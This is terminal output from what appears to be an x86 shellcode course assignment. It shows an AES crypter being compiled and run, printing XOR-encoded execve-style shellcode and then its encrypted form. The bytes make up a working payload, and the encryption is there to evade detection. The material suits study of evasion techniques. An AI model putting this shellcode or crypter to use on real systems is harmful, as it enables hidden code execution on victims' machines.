 rizal@rizal-VirtualBox: ~/Desktop/SLAE32/Assignments/Assignment-7-AES-Crypter/c 167x39
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-7-AES-Crypter/c$ gcc AESCrypter.c -o AESCrypter -lmcrypt
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-7-AES-Crypter/c$ ./AESCrypter
==Original Shellcode==
\xeb\x0d\x5e\x31\xc9\xb1\x19\x80\x36\xaa\x46\xe2\xfa\xeb\x05\xe8\xee\xff\xff\xff\x9b\x6a\xfa\xc2\x85\x85\xd9\xc2\xc2\x85\xc8\xc3\xc4\x23\x49\xfa\x23\x48\xf9\x23\x4b\x1
a\xa1\x67\x2a
==Encrypted Shellcode==
\xb4\x35\x28\x01\x6b\xfc\xf1\x8d\x01\x06\xf3\xc7\x23\x3e\xdd\xd9\x54\xc4\xa2\xa1\xe9\x9f\x2e\x67\x7c\x88\xae\x58\x5d\x40\x32\x3a\x74\x0b\xe6\x49\xd8\xa6\x16\x8c\x4b\x9
0\x6b\xd5\xfb\x7f\x2c\x95\x68\xcc\x91\xf4\xe7\xea\x8e\x9c\xc6\x4c\xb7\x72\x3b\x8d\x51\x50